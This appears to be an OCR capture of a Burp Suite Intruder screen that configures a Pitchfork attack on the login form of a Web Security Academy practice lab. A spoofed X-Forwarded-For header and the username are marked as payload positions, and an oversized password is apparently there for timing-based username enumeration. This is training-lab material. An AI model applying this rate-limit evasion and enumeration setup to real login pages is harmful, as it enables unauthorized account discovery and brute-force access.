 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac751f361f3fb325c0b72ee800140082.web-security-academy.net
3 Cookie: session=DoR6P6CnPAwg7Xc3MXcIkyR55xnBlyPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 385
10 Origin: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net
11 Referer: https://ac751f361f3fb325c0b72ee800140082.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: §1008§
20
21 username=§wiener§&password=
123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123123
123123123123123123123123123123123123123123123123